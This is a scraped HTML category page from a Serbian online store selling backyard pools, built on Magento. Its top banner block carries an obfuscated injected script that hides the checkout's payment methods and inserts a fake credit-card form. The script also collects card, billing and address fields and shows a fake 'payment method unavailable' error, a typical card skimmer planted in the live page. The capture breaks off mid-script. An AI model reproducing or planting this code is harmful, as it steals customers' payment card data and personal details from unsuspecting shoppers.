

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shoppy.rs/sve-za-kucu/bazeni
body_size: 47322
content:
<!doctype html>
<html lang="sr">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Bazeni za dvorište za decu i odrasle - Prodaja Cena"/>
<meta name="description" content="Bazeni za dvorište - Bazen za dečake i devojčice - Kvalitet - Isporuka na adresu - Popust - Akcija"/>
<meta name="keywords" content="Bazeni za dvoriste, bazeni za decu, bazen za dvoriste, bazen za decu, bazen za odrasle, bazeni za odrasle, bazen, bazeni, bazen cena, bazeni cena, bazeni akcija, bazeni za decake, bazen za decake, bazen za devojcice, bazeni za devojcice, bazeni akcija"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Bazeni za dvorište za decu i odrasle - Prodaja Cena</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Hexamarvel_FlexibleForm/css/form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Swiper/lib/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/css/testimonials.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/print.min.css" />






<link rel="preload" as="font" crossorigin="anonymous" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.shoppy.rs/media/favicon/websites/2/FaviconShoppyOnline.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.shoppy.rs/media/favicon/websites/2/FaviconShoppyOnline.png" />
            
    <!-- Added the new component below to track server events -->
            
        <!-- Meta Business Extension for Magento 2 -->

<!-- End Meta Pixel Code -->
    


    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-sve-za-kucu-bazeni category-bazeni catalog-category-view page-layout-2columns-left">
                                <noscript>
            <img height="1" width="1" style="display:none"
                 src="https://www.facebook.com/tr?id=328977114834747&amp;ev=PageView&amp;noscript=1&amp;a=magento_opensource-0.0.0-1.4.3">
        </noscript>
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Mi koristimo kolačiće kako bi Vaše iskustvo bilo bolje.</strong>
                <span>Ukoliko nastavite sa korišćenjem, smatra se da ste saglasni sa našim                </span>
                <a href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode/">Uslovima korišćenja</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Prihvatam</span>
                </button>
            </div>
        </div>
    </div>
        




<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NH6QTC4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Dobrodošli, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Tel&#x3A;&#x20;&#x20;&#x20;063-277-596&#x20;&#x20;&#x20;Email&#x3A;&#x20;&#x20;&#x20;podrska&#x40;shoppy.rs'"></span>
                <!-- /ko -->
    </li>
    
<li class="link authorization-link" data-label="ili">
    <a href="https://www.shoppy.rs/customer/account/login/referer/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ%2C%2C/"        >Prijavi se</a>
</li>
<li><a href="https://www.shoppy.rs/customer/account/create/" id="idDrUo2lCX" >Otvori nalog</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.shoppy.rs/"
    title="Shoppy&#x20;Online&#x20;Logo"
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://www.shoppy.rs/media/logo/websites/2/Shoppy-Logo_1.webp"><img src="https://www.shoppy.rs/media/logo/websites/2/Shoppy-Logo_1.png" title="Shoppy&#x20;Online&#x20;Logo" alt="Shoppy&#x20;Online&#x20;Logo" width="170" loading="lazy" /></picture>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.shoppy.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Pretraga</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.shoppy.rs/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Pretraga</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Pretraži celu prodavnicu..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.shoppy.rs&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Najpopularnije&#x20;pretrage&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Proizvodi&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorije&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Atributi&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0RSD&quot;,&quot;precision&quot;&#x3A;0,&quot;requiredPrecision&quot;&#x3A;0,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;true&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Pretraga"
                    class="action search"
                >
                    <span>Pretraga</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Pore&#x0111;enje&#x20;proizvoda"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Poređenje proizvoda        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Meni                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.shoppy.rs/igracke"  class="level-top" ><span>Igračke</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.shoppy.rs/igracke/auto-na-akumulator" ><span>Auto na akumulator</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.shoppy.rs/igracke/tricikli" ><span>Tricikli za decu</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.shoppy.rs/igracke/trotineti" ><span>Trotineti</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.shoppy.rs/igracke/puzzle-slagalice" ><span>Puzzle - Slagalice</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.shoppy.rs/igracke/traktori-na-pedale" ><span>Traktori i Autići na pedale</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.shoppy.rs/igracke/decija-igralista" ><span>Dečija igrališta</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.shoppy.rs/igracke/guralice" ><span>Guralice</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.shoppy.rs/igracke/edukativne-igracke" ><span>Edukativne igračke</span></a></li><li  class="level1 nav-1-9 category-item last"><a href="https://www.shoppy.rs/igracke/kamioni-bageri" ><span>Kamioni i bageri</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.shoppy.rs/bebi-oprema"  class="level-top" ><span>Bebi oprema</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.shoppy.rs/bebi-oprema/kolica-za-bebe" ><span>Kolica za bebe</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.shoppy.rs/bebi-oprema/auto-sedista" ><span>Auto sedišta</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.shoppy.rs/bebi-oprema/lezaljke-i-njihalice" ><span>Ležaljke Ljuljaške i Njihalice</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.shoppy.rs/bebi-oprema/stolice-za-hranjenje" ><span>Stolice za hranjenje</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.shoppy.rs/bebi-oprema/prenosivi-kreveci-i-ogradice" ><span>Prenosivi kreveci Ogradice i Kolevke</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.shoppy.rs/bebi-oprema/podloge-za-igru" ><span>Podloge za igru</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.shoppy.rs/bebi-oprema/dubak" ><span>Dubak</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.shoppy.rs/bebi-oprema/kengur-nosiljke" ><span>Kengur nosiljke i Kaiševi za prohodavanje</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.shoppy.rs/bebi-oprema/torbe-za-mame-i-bebe" ><span>Torbe za mame i bebe</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.shoppy.rs/bebi-oprema/posteljine-cebenca-vrece-za-spavanje" ><span>Posteljine ćebenca i vreće za spavanje</span></a></li><li  class="level1 nav-2-11 category-item last"><a href="https://www.shoppy.rs/bebi-oprema/ostala-bebi-oprema" ><span>Ostala bebi oprema</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.shoppy.rs/sport"  class="level-top" ><span>Sport</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.shoppy.rs/sport/balans-bicikli" ><span>Balans bicikli</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.shoppy.rs/sport/bicikli-za-decu" ><span>Bicikli za decu</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.shoppy.rs/sport/bicikli-za-odrasle" ><span>Bicikli za odrasle</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.shoppy.rs/sport/sprave-za-vezbanje" ><span>Sprave za vežbanje</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.shoppy.rs/sport/tegovi-sipke-bucice-i-medicinke" ><span>Tegovi Šipke Bučice i Medicinke</span></a></li></ul></li><li  class="level0 nav-4 category-item has-active level-top parent"><a href="https://www.shoppy.rs/sve-za-kucu"  class="level-top" ><span>Sve za kuću</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.shoppy.rs/sve-za-kucu/bastenski-namestaj" ><span>Baštenski nameštaj</span></a></li><li  class="level1 nav-4-2 category-item active"><a href="https://www.shoppy.rs/sve-za-kucu/bazeni" ><span>Bazeni</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/novogodisnje-jelke" ><span>Novogodišnje jelke</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/novogodisnji-ukrasi" ><span>Novogodišnji ukrasi</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/grejna-tela" ><span>Grejna tela</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/deciji-tepisi" ><span>Dečiji tepisi</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/decije-posteljine" ><span>Dečije posteljine</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/tepisi-za-dnevnu-sobu" ><span>Tepisi za dnevnu sobu</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/zavese-za-deciju-sobu" ><span>Zavese za dečiju sobu</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/staze-za-kuhinju-hodnik" ><span>Staze za kuhinju i hodnik</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/staze-za-kupatilo" ><span>Staze za kupatilo</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/jastucnice" ><span>Jastučnice</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.shoppy.rs/sve-za-kucu/visenamenske-police" ><span>Višenamenske police</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.shoppy.rs/mali-kucni-aparati"  class="level-top" ><span>Mali kućni aparati</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.shoppy.rs/mali-kucni-aparati/aparati-za-kafu" ><span>Aparati za kafu</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/blenderi-i-seckalice" ><span>Blenderi i seckalice</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/rostilji-i-tosteri" ><span>Roštilji i Tosteri</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/elektricni-bokali" ><span>Električni bokali</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/cediljke-i-sokovnici" ><span>Cediljke i Sokovnici</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/vage" ><span>Vage</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/mini-pecnice" ><span>Mini pećnice</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/kuhinjski-aparati" ><span>Kuhinjski aparati</span></a></li><li  class="level1 nav-5-9 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/resoi" ><span>Rešoi</span></a></li><li  class="level1 nav-5-10 category-item last"><a href="https://www.shoppy.rs/mali-kucni-aparati/mikseri" ><span>Mikseri</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="https://www.shoppy.rs/pet-shop"  class="level-top" ><span>Pet Shop</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.shoppy.rs/pet-shop/hrana-za-kucne-ljubimce" ><span>Hrana za kućne ljubimce</span></a></li><li  class="level1 nav-6-2 category-item last"><a href="https://www.shoppy.rs/pet-shop/oprema-za-kucne-ljubimce" ><span>Oprema za kućne ljubimce</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Nalog                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="top-container"><div class="widget block block-static-block">
    <p><a href="tel:063-277-596"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/Slike-Baneri/Telefon.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/Slike-Baneri/Telefon.png" loading="eager" alt="Telefon" loading="lazy"></picture></a></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color: